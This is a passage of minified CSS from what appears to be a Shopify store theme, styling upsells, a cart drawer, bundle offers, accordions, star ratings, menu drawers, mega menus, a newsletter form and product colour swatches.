1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}@media screen and (min-width: 750px) {.upsells-container .splide .splide__pagination {padding-top: 1.9rem;}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination {padding-top: 0.7rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev {left: 0.2rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next {right: 0.2rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container+product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container+product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;margin-right: 1rem;}.accordion+.accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open]+.accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc((var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))) * 100%);letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient(90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent));-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height: 100vh;}.js details[open]>.menu-drawer, .js details[open]>.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening>.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list>li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body>.page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);width: 100%;}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none; overflow: visible;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height: 100vh;}.js details[open]>.menu-drawer, .js details[open]>.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening>.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--swatches-radius);}.color-swatch__image {width: var(--swatch-size);height: var(--swatch-size);position: relative;overflow: hidden;border-radius: var(--swatches-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-border-opacity));}.color-swatch input:checked {color: red;}.color-swatch input:checked+.color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-selected-border-opacity));}.color-swatch input.disabled+.color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--swatches-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small 